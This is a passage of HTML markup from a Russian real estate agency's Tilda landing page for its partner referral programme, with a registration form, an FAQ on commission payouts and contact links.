style="background: #bebebe;" data-divider-fieldset="bordercolor,bordersize"></div> <div class="t-col t595__item t595__item_4-in-row"> <div
class="t-divider t595__line t595__line_vertical t595__line_vertical_3 "
style="background: #bebebe;" data-divider-fieldset="bordercolor,bordersize"></div> <div class="t-card__col t-card__col_withoutbtn"> <img class="t595__img t-img "
src="https://static.tildacdn.com/tild3031-3834-4564-a233-643239346239/6efb88b2732f7aed2a9f.jpg"
imgfield="li_img__1676285003904"
style="max-width:160px;" alt=""> </div> </div> <div class="t-col t595__item t595__item_4-in-row"> <div
class="t-divider t595__line t595__line_vertical t595__line_vertical_0 t595__line_vertical_2order"
style="background: #bebebe;" data-divider-fieldset="bordercolor,bordersize"></div> <div class="t-card__col t-card__col_withoutbtn"> <img class="t595__img t-img "
src="https://static.tildacdn.com/tild3237-3438-4135-b135-363231386237/AO-Bank-SNGB.jpg"
imgfield="li_img__1676287933783"
style="max-width:160px;" alt=""> </div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t595_init',function() {t595_init('545394264');});});</script> </div> <div id="rec545394267" class="r t-rec" style=" " data-animationappear="off" data-record-type="213"> <!-- cover --> <div class="t-cover" id="recorddiv545394267"bgimgfield="img"style="height:100vh; background-image:-webkit-linear-gradient(top, #ccc, #777); background-image:-moz-linear-gradient(top, #ccc, #777); background-image:-o-linear-gradient(top, #ccc, #777); background-image:-ms-linear-gradient(top, #ccc, #777); background-image:linear-gradient(top, #ccc, #777);"> <div class="t-cover__carrier" id="coverCarry545394267"data-content-cover-id="545394267"data-content-cover-bg="https://static.tildacdn.com/lib/unsplash/78e8701c-4239-2a92-56a2-4b67bbd824fa/photo.jpg"data-display-changed="true"data-content-cover-height="100vh"data-content-cover-parallax=""data-content-use-image-for-mobile-cover=""style="background-image:url('https://static.tildacdn.com/lib/unsplash/78e8701c-4239-2a92-56a2-4b67bbd824fa/photo.jpg');height:100vh;background-attachment:scroll; "itemscope itemtype="http://schema.org/ImageObject"><meta itemprop="image" content="https://static.tildacdn.com/lib/unsplash/78e8701c-4239-2a92-56a2-4b67bbd824fa/photo.jpg"></div> <div class="t-cover__filter" style="height:100vh;background-color: #000;opacity: 0;"></div> <div class="t-container"> <div class="t-col t-col_7"> <div class="t-cover__wrapper t-valign_middle" style="height:100vh; position: relative;z-index: 1;"> <div class="t189"> <div data-hook-content="covercontent"> <div class="t189__wrapper"> <div class="t189__title t-title" field="title"><div style="font-size:46px;line-height:40px;" data-customstyle="yes"><span style="color: rgb(36, 32, 32);">РЕГИСТРАЦИЯ В СИСТЕМЕ</span></div></div> <div class="t189__descr t-descr t-descr_sm" field="descr"><span style="color: rgb(36, 32, 32);">Если ваш клиент уже готов к покупке, то зарегистрируйте личный кабинет, заполнив свои и его данные.</span></div> <div class="t189__buttons-wrapper"> <a
class="t-btn t-btnflex t-btnflex_type_button t-btnflex_md js-click-stat"
href="#popup:myform1" data-tilda-event-name="/tilda/click/rec545394267/button1"> <span class="t-btnflex__text">ЗАРЕГИСТРИРОВАТЬСЯ</span> <style>#rec545394267 .t-btnflex.t-btnflex_type_button {color:#ffffff;background-color:#252850;border-style:none !important;border-radius:5px;box-shadow:none !important;transition-duration:0.2s;transition-property:background-color,color,border-color,box-shadow,opacity,transform;transition-timing-function:ease-in-out;}@media (hover:hover) {#rec545394267 .t-btnflex.t-btnflex_type_button:not(.t-animate_no-hover):hover {color:#252850 !important;background-color:#ffffff !important;}#rec545394267 .t-btnflex.t-btnflex_type_button:not(.t-animate_no-hover):focus-visible {color:#252850 !important;background-color:#ffffff !important;}}</style> </a> </div> </div> </div> </div> </div> </div> </div> </div> <style> #rec545394267 .t189__title{color:#252850;font-weight:500;padding-bottom:20px;}@media screen and (min-width:900px){#rec545394267 .t189__title{font-size:40px;}}#rec545394267 .t189__descr{font-size:20px;color:#252850;font-weight:400;padding-top:20px;letter-spacing:1px;}</style> </div> <div id="rec545394268" class="r t-rec uc-sms" style=" " data-animationappear="off" data-record-type="702"> <!-- T702 --> <div class="t702"> <div
class="t-popup" data-tooltip-hook="#popup:myform1" data-track-popup='/tilda/popup/rec545394268/opened' role="dialog"
aria-modal="true"
tabindex="-1"
aria-label="Заполните данные для регистрации" style="background-color: rgba(69,60,109,0.70);"> <div class="t-popup__close t-popup__block-close"> <button
type="button"
class="t-popup__close-wrapper t-popup__block-close-button"
aria-label="Закрыть диалоговое окно"> <svg role="presentation" class="t-popup__close-icon" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1" fill="#ffffff" fill-rule="evenodd"> <rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> <rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> </g> </svg> </button> </div> <style>@media screen and (max-width:560px){#rec545394268 .t-popup__close-icon g{fill:#ffffff !important;}}</style> <div class="t-popup__container t-width t-width_6" data-popup-type="702"> <div class="t702__wrapper"> <div class="t702__text-wrapper t-align_center"> <div class="t702__title t-title t-title_xxs" id="popuptitle_545394268">Заполните данные для регистрации</div> </div> <form
id="form545394268" name='form545394268' role="form" action='' method='POST' data-formactiontype="2" data-inputbox=".t-input-group" 
class="t-form js-form-proccess t-form_inputs-total_10 " data-success-callback="t702_onSuccess"> <input type="hidden" name="formservices[]" value="208fe8e60bba946bbc8ad8d7e69ce923" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="08766f32487ef2a09773e70923201add" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="53d62291583424cb9a89b0ff770aaf22" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="93cee3f45300408220cae715c8a7e624" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="ebf786db2801b1beecbeeb2fff0944d1" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="cde07bf9cf09803c75186d53ac319e50" class="js-formaction-services"> <input type="hidden" name="tildaspec-formname" tabindex="-1" value="ПАРТНЕРСКАЯ ПРОГРАММА: Зарегистрироваться в программе-2"> <!-- @classes t-title t-text t-btn --> <div class="js-successbox t-form__successbox t-text t-text_md"
aria-live="polite"
style="display:none;color:#ffffff;background-color:#453c6d;"></div> <div class="t-form__inputsbox t-form__inputsbox_vertical-form t-form__inputsbox_inrow"> <div
class=" t-input-group t-input-group_nm " data-input-lid="1495810354468" data-field-type="nm" data-field-name="Name"> <label
for='input_1495810354468'
class="t-input-title t-descr t-descr_md"
id="field-title_1495810354468" data-redactor-toolbar="no"
field="li_title__1495810354468"
style="color:;">ФИО Партнера</label> <div class="t-input-block " style="border-radius:5px;"> <input
type="text"
autocomplete="name"
name="Name"
id="input_1495810354468"
class="t-input js-tilda-rule"
value="" data-tilda-req="1" aria-required="true" data-tilda-rule="name"
aria-describedby="error_1495810354468"
style="color:#000000;border:1px solid #453c6d;border-radius:5px;"> </div> <div class="t-input-error" aria-live="polite" id="error_1495810354468"></div> </div> <div
class=" t-input-group t-input-group_in " data-input-lid="1495810359387" data-field-type="in" data-field-name="Компания"> <label
for='input_1495810359387'
class="t-input-title t-descr t-descr_md"
id="field-title_1495810359387" data-redactor-toolbar="no"
field="li_title__1495810359387"
style="color:;">Компания</label> <div class="t-input-block " style="border-radius:5px;"> <input
type="text"
name="Компания"
id="input_1495810359387"
class="t-input js-tilda-rule"
value="" data-tilda-req="1" aria-required="true"
aria-describedby="error_1495810359387"
style="color:#000000;border:1px solid #453c6d;border-radius:5px;"> </div> <div class="t-input-error" aria-live="polite" id="error_1495810359387"></div> </div> <div
class=" t-input-group t-input-group_in " data-input-lid="1495810410810" data-field-type="in" data-field-name="Город"> <label
for='input_1495810410810'
class="t-input-title t-descr t-descr_md"
id="field-title_1495810410810" data-redactor-toolbar="no"
field="li_title__1495810410810"
style="color:;">Город</label> <div class="t-input-block " style="border-radius:5px;"> <input
type="text"
name="Город"
id="input_1495810410810"
class="t-input js-tilda-rule"
value="" data-tilda-req="1" aria-required="true"
aria-describedby="error_1495810410810"
style="color:#000000;border:1px solid #453c6d;border-radius:5px;"> </div> <div class="t-input-error" aria-live="polite" id="error_1495810410810"></div> </div> <div
class=" t-input-group t-input-group_ph " data-input-lid="1623668233804" data-field-async="true" data-field-type="ph" data-field-name="PHONE"> <label
for='input_1623668233804'
class="t-input-title t-descr t-descr_md"
id="field-title_1623668233804" data-redactor-toolbar="no"
field="li_title__1623668233804"
style="color:;">Телефон</label> <div class="t-input-block " style="border-radius:5px;"> <input
type="tel"
autocomplete="tel"
name="PHONE"
id="input_1623668233804" data-phonemask-init="no" data-phonemask-id="545394268" data-phonemask-lid="1623668233804" data-phonemask-maskcountry="RU" class="t-input js-phonemask-input js-tilda-rule"
value=""
placeholder="+7(999)999-9999" data-tilda-req="1" aria-required="true" aria-describedby="error_1623668233804"
style="color:#000000;border:1px solid #453c6d;border-radius:5px;"> <script type="text/javascript">t_onReady(function() {t_onFuncLoad('t_loadJsFile',function() {t_loadJsFile('https://static.tildacdn.com/js/tilda-phone-mask-1.1.min.js',function() {t_onFuncLoad('t_form_phonemask_load',function() {var phoneMasks=document.querySelectorAll('#rec545394268 [data-phonemask-lid="1623668233804"]');t_form_phonemask_load(phoneMasks);});})})});</script> </div> <div class="t-input-error" aria-live="polite" id="error_1623668233804"></div> </div> <div
class=" t-input-group t-input-group_em " data-input-lid="1623668253332" data-field-type="em" data-field-name="Email"> <label
for='input_1623668253332'
class="t-input-title t-descr t-descr_md"
id="field-title_1623668253332" data-redactor-toolbar="no"
field="li_title__1623668253332"
style="color:;">E-mail</label> <div class="t-input-block " style="border-radius:5px;"> <input
type="email"
autocomplete="email"
name="Email"
id="input_1623668253332"
class="t-input js-tilda-rule"
value="" data-tilda-req="1" aria-required="true" data-tilda-rule="email"
aria-describedby="error_1623668253332"
style="color:#000000;border:1px solid #453c6d;border-radius:5px;"> </div> <div class="t-input-error" aria-live="polite" id="error_1623668253332"></div> </div> <div
class=" t-input-group t-input-group_nm " data-input-lid="1623829319765" data-field-type="nm" data-field-name="Name_2"> <label
for='input_1623829319765'
class="t-input-title t-descr t-descr_md"
id="field-title_1623829319765" data-redactor-toolbar="no"
field="li_title__1623829319765"
style="color:;">ФИО Клиента</label> <div class="t-input-block " style="border-radius:5px;"> <input
type="text"
autocomplete="name"
name="Name_2"
id="input_1623829319765"
class="t-input js-tilda-rule"
value="" data-tilda-req="1" aria-required="true" data-tilda-rule="name"
aria-describedby="error_1623829319765"
style="color:#000000;border:1px solid #453c6d;border-radius:5px;"> </div> <div class="t-input-error" aria-live="polite" id="error_1623829319765"></div> </div> <div
class=" t-input-group t-input-group_ph " data-input-lid="1623829329492" data-field-async="true" data-field-type="ph" data-field-name="Phone"> <label
for='input_1623829329492'
class="t-input-title t-descr t-descr_md"
id="field-title_1623829329492" data-redactor-toolbar="no"
field="li_title__1623829329492"
style="color:;">Телефон</label> <div class="t-input-block " style="border-radius:5px;"> <input
type="tel"
autocomplete="tel"
name="Phone"
id="input_1623829329492" data-phonemask-init="no" data-phonemask-id="545394268" data-phonemask-lid="1623829329492" data-phonemask-maskcountry="RU" class="t-input js-phonemask-input js-tilda-rule"
value=""
placeholder="+7(999)999-9999" data-tilda-req="1" aria-required="true" aria-describedby="error_1623829329492"
style="color:#000000;border:1px solid #453c6d;border-radius:5px;"> <script type="text/javascript">t_onReady(function() {t_onFuncLoad('t_loadJsFile',function() {t_loadJsFile('https://static.tildacdn.com/js/tilda-phone-mask-1.1.min.js',function() {t_onFuncLoad('t_form_phonemask_load',function() {var phoneMasks=document.querySelectorAll('#rec545394268 [data-phonemask-lid="1623829329492"]');t_form_phonemask_load(phoneMasks);});})})});</script> </div> <div class="t-input-error" aria-live="polite" id="error_1623829329492"></div> </div> <div
class=" t-input-group t-input-group_ta " data-input-lid="1623829400498" data-field-type="ta" data-field-name="Запрос по недвижимости"> <label
for='input_1623829400498'
class="t-input-title t-descr t-descr_md"
id="field-title_1623829400498" data-redactor-toolbar="no"
field="li_title__1623829400498"
style="color:;">Запрос по недвижимости</label> <div class="t-input-block " style="border-radius:5px;"> <textarea
name="Запрос по недвижимости"
id="input_1623829400498"
class="t-input js-tilda-rule"
aria-describedby="error_1623829400498"
style="color:#000000;border:1px solid #453c6d;border-radius:5px;height:102px;"
rows="3"></textarea> </div> <div class="t-input-error" aria-live="polite" id="error_1623829400498"></div> </div> <div
class=" t-input-group t-input-group_sb " data-input-lid="1623829421522" data-field-type="sb" data-field-name="Форма оплаты"> <label
for='input_1623829421522'
class="t-input-title t-descr t-descr_md"
id="field-title_1623829421522" data-redactor-toolbar="no"
field="li_title__1623829421522"
style="color:;">Форма оплаты</label> <div class="t-input-block " style="border-radius:5px;"> <div class="t-select__wrapper"> <select
name="Форма оплаты"
id="input_1623829421522"
class="t-select js-tilda-rule"
style="color:#000000;border:1px solid #453c6d;border-radius:5px;"> <option
value=""
style="color:#000000;">
Выберите вариант
</option> <option
value="Ипотека"
style="color:#000000;">
Ипотека
</option> <option
value="Наличные"
style="color:#000000;">
Наличные
</option> </select> <style>#rec545394268 .t-select__wrapper:after{border-top-color:#453c6d;}</style> </div> </div> <div class="t-input-error" aria-live="polite" id="error_1623829421522"></div> </div> <div
class=" t-input-group t-input-group_in " data-input-lid="1623829469511" data-field-type="in" data-field-name="Возможный бюджет"> <label
for='input_1623829469511'
class="t-input-title t-descr t-descr_md"
id="field-title_1623829469511" data-redactor-toolbar="no"
field="li_title__1623829469511"
style="color:;">Возможный бюджет</label> <div class="t-input-block " style="border-radius:5px;"> <input
type="text"
name="Возможный бюджет"
id="input_1623829469511"
class="t-input js-tilda-rule"
value=""
aria-describedby="error_1623829469511"
style="color:#000000;border:1px solid #453c6d;border-radius:5px;"> </div> <div class="t-input-error" aria-live="polite" id="error_1623829469511"></div> </div> <div class="t-form__errorbox-middle"> <!--noindex--> <div
class="js-errorbox-all t-form__errorbox-wrapper"
style="display:none;" data-nosnippet
tabindex="-1"
aria-label="Ошибки при заполнении формы"> <ul
role="list"
class="t-form__errorbox-text t-text t-text_md"> <li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-req"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-email"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-phone"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li> </ul> </div> <!--/noindex--> </div> <div class="t-form__submit"> <button
class="t-submit t-btnflex t-btnflex_type_submit t-btnflex_md"
type="submit"> <span class="t-btnflex__text">Зарегистрироваться</span> <style>#rec545394268 .t-btnflex.t-btnflex_type_submit {color:#ffffff;background-color:#453c6d;border-style:none !important;border-radius:5px;box-shadow:none !important;transition-duration:0.2s;transition-property:background-color,color,border-color,box-shadow,opacity,transform;transition-timing-function:ease-in-out;}</style> </button> </div> </div> <div class="t-form__errorbox-bottom"> <!--noindex--> <div
class="js-errorbox-all t-form__errorbox-wrapper"
style="display:none;" data-nosnippet
tabindex="-1"
aria-label="Ошибки при заполнении формы"> <ul
role="list"
class="t-form__errorbox-text t-text t-text_md"> <li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-req"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-email"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-phone"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li> </ul> </div> <!--/noindex--> </div> </form> <style>#rec545394268 input::-webkit-input-placeholder {color:#000000;opacity:0.5;}#rec545394268 input::-moz-placeholder{color:#000000;opacity:0.5;}#rec545394268 input:-moz-placeholder {color:#000000;opacity:0.5;}#rec545394268 input:-ms-input-placeholder{color:#000000;opacity:0.5;}#rec545394268 textarea::-webkit-input-placeholder {color:#000000;opacity:0.5;}#rec545394268 textarea::-moz-placeholder{color:#000000;opacity:0.5;}#rec545394268 textarea:-moz-placeholder {color:#000000;opacity:0.5;}#rec545394268 textarea:-ms-input-placeholder{color:#000000;opacity:0.5;}</style> </div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t702_initPopup',function() {t702_initPopup('545394268');});});</script> <style> #rec545394268 .t702__title{color:#453c6d;font-weight:400;}@media screen and (min-width:480px){#rec545394268 .t702__title{font-size:30px;}}#rec545394268 .t702__descr{font-size:16px;color:#000000;}</style> </div> <div id="rec545394269" class="r t-rec t-rec_pt_45 t-rec_pb_0" style="padding-top:45px;padding-bottom:0px; " data-animationappear="off" data-record-type="473"> <!-- T473 --> <div class="t473"> <div class="t-container t-align_left"> <div class="t-col t-col_12 "> <h2 class="t473__title t-title t-name_xs " field="title"><div style="text-align:left;" data-customstyle="yes"><strong>частые вопросы</strong></div></h2> <div class="t473__descr t-descr t-descr_xxxl " field="descr"><div style="font-size:22px;text-align:center;" data-customstyle="yes"></div></div> </div> </div> </div> <style> #rec545394269 .t473__title{color:#1e213d;text-transform:uppercase;}@media screen and (min-width:900px){#rec545394269 .t473__title{font-size:32px;}}</style> </div> <div id="rec545394270" class="r t-rec t-rec_pt_15 t-rec_pb_90" style="padding-top:15px;padding-bottom:90px; " data-animationappear="off" data-record-type="585"> <!-- T585 --> <div class="t585"> <div class="t-container"> <div class="t-col t-col_8 t-prefix_2"> <div class="t585__accordion" data-accordion="true" data-scroll-to-expanded="false"> <div class="t585__wrapper"> <div class="t585__header " style="border-top: 1px solid #eee;"> <button type="button"
class="t585__trigger-button"
aria-controls="accordion1_545394270"
aria-expanded="false"> <span class="t585__title t-name t-name_xl" field="li_title__1480611044356">Если клиент купит квартиру через ваше агентство не сразу, а например через год, то выплатят ли мне комиссионное вознаграждение?</span> <span class="t585__icon"> <span class="t585__lines"> <svg role="presentation" focusable="false" width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1px" fill="none" fill-rule="evenodd" stroke-linecap="square"> <g transform="translate(1.000000, 1.000000)" stroke="#252850"> <path d="M0,11 L22,11"></path> <path d="M11,0 L11,22"></path> </g> </g> </svg> </span> <span class="t585__circle" style="background-color: transparent;"></span> </span> <span class="t585__icon t585__icon-hover"> <span class="t585__lines"> <svg role="presentation" focusable="false" width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1px" fill="none" fill-rule="evenodd" stroke-linecap="square"> <g transform="translate(1.000000, 1.000000)" stroke="#ffffff"> <path d="M0,11 L22,11"></path> <path d="M11,0 L11,22"></path> </g> </g> </svg> </span> <span class="t585__circle" style="background-color: #252850"></span> </span> </button> </div> <div class="t585__content"
id="accordion1_545394270"
hidden > <div class="t585__textwrapper"> <div class="t585__text t-descr t-descr_xs" field="li_descr__1480611044356">Да, комиссия всё равно будет вам выплачена, потому что клиент закрепляется за вашим агентством бессрочно.</div> </div> </div> </div> </div> </div> <div class="t-col t-col_8 t-prefix_2"> <div class="t585__accordion" data-accordion="true" data-scroll-to-expanded="false"> <div class="t585__wrapper"> <div class="t585__header " style="border-top: 1px solid #eee;"> <button type="button"
class="t585__trigger-button"
aria-controls="accordion2_545394270"
aria-expanded="false"> <span class="t585__title t-name t-name_xl" field="li_title__1480611048442">Если у меня нет расчётного счёта, как у ЮЛ или ИП, то как я смогу получать выплаты?</span> <span class="t585__icon"> <span class="t585__lines"> <svg role="presentation" focusable="false" width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1px" fill="none" fill-rule="evenodd" stroke-linecap="square"> <g transform="translate(1.000000, 1.000000)" stroke="#252850"> <path d="M0,11 L22,11"></path> <path d="M11,0 L11,22"></path> </g> </g> </svg> </span> <span class="t585__circle" style="background-color: transparent;"></span> </span> <span class="t585__icon t585__icon-hover"> <span class="t585__lines"> <svg role="presentation" focusable="false" width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1px" fill="none" fill-rule="evenodd" stroke-linecap="square"> <g transform="translate(1.000000, 1.000000)" stroke="#ffffff"> <path d="M0,11 L22,11"></path> <path d="M11,0 L11,22"></path> </g> </g> </svg> </span> <span class="t585__circle" style="background-color: #252850"></span> </span> </button> </div> <div class="t585__content"
id="accordion2_545394270"
hidden > <div class="t585__textwrapper"> <div class="t585__text t-descr t-descr_xs" field="li_descr__1480611048442">Расчётный счёт на имя ООО или ИП — это основной, но не единственный способ получения выплат. Второй вариант — это партнёр-самозанятый, которому мы отправляем вознаграждение на банковскую карту.</div> </div> </div> </div> </div> </div> <div class="t-col t-col_8 t-prefix_2"> <div class="t585__accordion" data-accordion="true" data-scroll-to-expanded="false"> <div class="t585__wrapper"> <div class="t585__header " style="border-top: 1px solid #eee;"> <button type="button"
class="t585__trigger-button"
aria-controls="accordion3_545394270"
aria-expanded="false"> <span class="t585__title t-name t-name_xl" field="li_title__1489600117321">Клиент, после регистрации в программе хочет купить квартиру самостоятельно, без участия вашего агентства. В таком случае мне будет выплачено комиссионное вознаграждение?</span> <span class="t585__icon"> <span class="t585__lines"> <svg role="presentation" focusable="false" width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1px" fill="none" fill-rule="evenodd" stroke-linecap="square"> <g transform="translate(1.000000, 1.000000)" stroke="#252850"> <path d="M0,11 L22,11"></path> <path d="M11,0 L11,22"></path> </g> </g> </svg> </span> <span class="t585__circle" style="background-color: transparent;"></span> </span> <span class="t585__icon t585__icon-hover"> <span class="t585__lines"> <svg role="presentation" focusable="false" width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1px" fill="none" fill-rule="evenodd" stroke-linecap="square"> <g transform="translate(1.000000, 1.000000)" stroke="#ffffff"> <path d="M0,11 L22,11"></path> <path d="M11,0 L11,22"></path> </g> </g> </svg> </span> <span class="t585__circle" style="background-color: #252850"></span> </span> </button> </div> <div class="t585__content"
id="accordion3_545394270"
hidden > <div class="t585__textwrapper"> <div class="t585__text t-descr t-descr_xs" field="li_descr__1489600117321">Нет, комиссия не будет выплачена. Вознаграждение полагается в том случае, если клиент покупает квартиру через нашу компанию.</div> </div> </div> </div> </div> </div> <div class="t-col t-col_8 t-prefix_2"> <div class="t585__accordion" data-accordion="true" data-scroll-to-expanded="false"> <div class="t585__wrapper"> <div class="t585__header " style="border-top: 1px solid #eee;"> <button type="button"
class="t585__trigger-button"
aria-controls="accordion4_545394270"
aria-expanded="false"> <span class="t585__title t-name t-name_xl" field="li_title__1623619250293">Есть ли в вашей фирме ипотечный брокер, и сколько стоят его услуги для моего клиента?</span> <span class="t585__icon"> <span class="t585__lines"> <svg role="presentation" focusable="false" width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1px" fill="none" fill-rule="evenodd" stroke-linecap="square"> <g transform="translate(1.000000, 1.000000)" stroke="#252850"> <path d="M0,11 L22,11"></path> <path d="M11,0 L11,22"></path> </g> </g> </svg> </span> <span class="t585__circle" style="background-color: transparent;"></span> </span> <span class="t585__icon t585__icon-hover"> <span class="t585__lines"> <svg role="presentation" focusable="false" width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1px" fill="none" fill-rule="evenodd" stroke-linecap="square"> <g transform="translate(1.000000, 1.000000)" stroke="#ffffff"> <path d="M0,11 L22,11"></path> <path d="M11,0 L11,22"></path> </g> </g> </svg> </span> <span class="t585__circle" style="background-color: #252850"></span> </span> </button> </div> <div class="t585__content"
id="accordion4_545394270"
hidden > <div class="t585__textwrapper"> <div class="t585__text t-descr t-descr_xs" field="li_descr__1623619250293">Да, у нас есть свой ипотечный брокер. При работе с клиентом по партнёрской программе мы предоставляем консультации брокера без взимания дополнительной платы. Также клиенту будет доступна бесплатная юридическая помощь в проверке документов на протяжении всего процесса сделки.</div> </div> </div> </div> </div> </div> <div class="t-col t-col_8 t-prefix_2"> <div class="t585__accordion" data-accordion="true" data-scroll-to-expanded="false"> <div class="t585__wrapper"> <div class="t585__header " style="border-top: 1px solid #eee;"> <button type="button"
class="t585__trigger-button"
aria-controls="accordion5_545394270"
aria-expanded="false"> <span class="t585__title t-name t-name_xl" field="li_title__1623619271269">В каком размере я смогу получить комиссионное вознаграждение, если передам вам клиента? И сколько обычно составляет общая комиссия?</span> <span class="t585__icon"> <span class="t585__lines"> <svg role="presentation" focusable="false" width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1px" fill="none" fill-rule="evenodd" stroke-linecap="square"> <g transform="translate(1.000000, 1.000000)" stroke="#252850"> <path d="M0,11 L22,11"></path> <path d="M11,0 L11,22"></path> </g> </g> </svg> </span> <span class="t585__circle" style="background-color: transparent;"></span> </span> <span class="t585__icon t585__icon-hover"> <span class="t585__lines"> <svg role="presentation" focusable="false" width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1px" fill="none" fill-rule="evenodd" stroke-linecap="square"> <g transform="translate(1.000000, 1.000000)" stroke="#ffffff"> <path d="M0,11 L22,11"></path> <path d="M11,0 L11,22"></path> </g> </g> </svg> </span> <span class="t585__circle" style="background-color: #252850"></span> </span> </button> </div> <div class="t585__content"
id="accordion5_545394270"
hidden > <div class="t585__textwrapper"> <div class="t585__text t-descr t-descr_xs" field="li_descr__1623619271269">Средняя общая комиссия по сделке составляет 180 000 руб. Партнёр получает 30% от этой суммы, соответственно ваше вознаграждение составит 54 000 руб.</div> </div> </div> </div> </div> <div class="t585__border" style="height: 1px; background-color: #eee;"></div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t585_init',function() {t585_init('545394270');});});</script> <style> #rec545394270 .t585__title{font-size:20px;color:#000000;font-weight:500;}#rec545394270 .t585__text{font-size:18px;color:#000000;font-weight:300;}</style> </div> <div id="rec545394271" class="r t-rec" style=" " data-animationappear="off" data-record-type="205"> <!-- cover --> <div class="t-cover" id="recorddiv545394271"bgimgfield="img"style="height:70vh; background-image:-webkit-linear-gradient(top, #ccc, #777); background-image:-moz-linear-gradient(top, #ccc, #777); background-image:-o-linear-gradient(top, #ccc, #777); background-image:-ms-linear-gradient(top, #ccc, #777); background-image:linear-gradient(top, #ccc, #777);"> <div class="t-cover__carrier" id="coverCarry545394271"data-content-cover-id="545394271"data-content-cover-bg="https://static.tildacdn.com/tild3135-6131-4461-b336-663262643737/26157910542_6fde92da.jpg"data-display-changed="true"data-content-cover-height="70vh"data-content-cover-parallax=""data-content-use-image-for-mobile-cover=""style="background-image:url('https://static.tildacdn.com/tild3135-6131-4461-b336-663262643737/26157910542_6fde92da.jpg');height:70vh;background-attachment:scroll; "itemscope itemtype="http://schema.org/ImageObject"><meta itemprop="image" content="https://static.tildacdn.com/tild3135-6131-4461-b336-663262643737/26157910542_6fde92da.jpg"></div> <div class="t-cover__filter" style="height:70vh;background-image: -moz-linear-gradient(top, rgba(0,0,0,0.70), rgba(0,0,0,0.80));background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.70), rgba(0,0,0,0.80));background-image: -o-linear-gradient(top, rgba(0,0,0,0.70), rgba(0,0,0,0.80));background-image: -ms-linear-gradient(top, rgba(0,0,0,0.70), rgba(0,0,0,0.80));background-image: linear-gradient(top, rgba(0,0,0,0.70), rgba(0,0,0,0.80));filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#4c000000', endColorstr='#33000000');"></div> <div class="t-container"> <div class="t-width t-width_10" style="margin:0 auto;"> <div class="t-cover__wrapper t-valign_middle" style="height:70vh; position: relative;z-index:1;"> <div class="t182"> <div data-hook-content="covercontent"> <div class="t182__wrapper"> <h2 class="t182__title t-title t-title_xl" field="title">Остались вопросы по партнерской программе? Напишите нам в <a href="https://wa.me/79923012839" target="_blank" style=""><u>WhatsApp</u></a> или <a href="https://viber.click/79923012839" target="_blank" style=""><u>Viber</u></a></h2> </div> </div> </div> </div> </div> </div> </div> </div> <div id="rec545394272" class="r t-rec" style=" " data-record-type="270"> <div class="t270"></div> <script>t_onReady(function() {var hash=window.location.hash;t_onFuncLoad('t270_scroll',function() {t270_scroll(hash,-3);});setTimeout(function() {var curPath=window.location.pathname;var curFullPath=window.location.origin + curPath;var recs=document.querySelectorAll('.r');Array.prototype.forEach.call(recs,function(rec) {var selects='a[href^="#"]:not([href="#"]):not(.carousel-control):not(.t-carousel__control):not([href^="#price"]):not([href^="#submenu"]):not([href^="#popup"]):not([href*="#zeropopup"]):not([href*="#closepopup"]):not([href*="#closeallpopup"]):not([href^="#prodpopup"]):not([href^="#order"]):not([href^="#!"]):not([target="_blank"]),' +
